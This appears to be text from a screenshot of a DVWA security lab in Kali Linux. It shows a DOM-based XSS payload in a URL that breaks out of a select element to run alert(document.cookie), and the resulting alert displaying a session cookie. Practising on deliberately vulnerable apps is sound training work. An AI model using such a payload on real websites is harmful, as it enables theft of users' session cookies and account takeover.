 dvwa/vulnerabilities/xss_d/?default=</select><body onload=alert(document.cookie)>
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa
PHPSESSID=kbahjf178qd5eae8j3739rbn46; security=medium
OK